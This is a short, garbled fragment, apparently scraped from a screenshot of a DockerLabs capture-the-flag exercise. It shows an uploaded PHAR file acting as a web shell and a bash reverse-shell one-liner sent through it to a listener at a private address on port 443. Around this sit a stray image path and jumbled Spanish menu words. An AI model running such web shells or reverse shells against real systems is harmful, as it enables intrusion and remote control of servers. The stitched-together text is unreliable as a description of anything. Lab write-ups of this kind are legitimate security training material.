 172.17.0.2/uploads/image.phar
ack cifrados Lenguajes wifi consulados JUEGOS Trust , DOCKERLABS ch
Web Shell
Execute a command
Command
bash -c "bash -i >& /dev/tcp/192.168.0.112/443 0>&1"